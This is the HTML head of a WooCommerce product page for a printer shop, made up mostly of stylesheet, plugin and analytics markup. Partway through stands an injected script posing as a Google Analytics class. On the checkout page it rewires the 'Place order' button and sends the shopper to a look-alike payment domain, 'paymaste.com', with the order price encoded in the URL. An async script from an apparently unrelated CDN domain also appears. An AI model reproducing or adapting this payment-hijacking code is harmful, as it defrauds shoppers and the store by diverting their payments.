<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-countdown-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/builders/elementor/etheme-countdown.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-quantity-types-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/quantity-types.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-elements-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-elements.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-tabs-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/tabs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wc-tabs-types-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/tabs-types.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-288556-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-288556.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-star-rating-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/star-rating.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-comments-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/comments.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-post-meta-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/blog/single-post/meta.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcemi-fontawesome-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/libraries/font-awesome/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcemi-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/css/public-wcemi.css' type='text/css' media='all' />
<style id='wcemi-inline-css' type='text/css'>
.wcemi-method__item.wcemi-method__item--selected,
        .wcemi-method__item.wcemi-method__item--selected:hover {
            background-color: #185c98;
            color: #ffffff;
        }.wcemi-bank__item:hover,
        .wcemi-method__item:hover,
        .wcemi-bank__item.wcemi-bank__item--selected {
            background-color: #f0f0f0;
            color: #6d6d6d;
        }.wcemi-popup-trigger,
        .wcemi-popup-trigger:hover {
            background-color: #333333;
            color: #ffffff;
        }.wcemi-variable-prices > div {
            background-color: #f0f0f0;
            color: #6d6d6d;
        }
        .wcemi-variable-prices > div:hover {
            background-color: #185c98;
            color: #ffffff;
        }
</style>
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://printerpoint.co.in/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/xstore-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-xstore-icons-css' href='https://printerpoint.co.in/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/light.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"ea3873a7c3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://printerpoint.co.in/wp-json/wp/v2/product/10683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://printerpoint.co.in/?p=10683' />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Etasi Group"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons 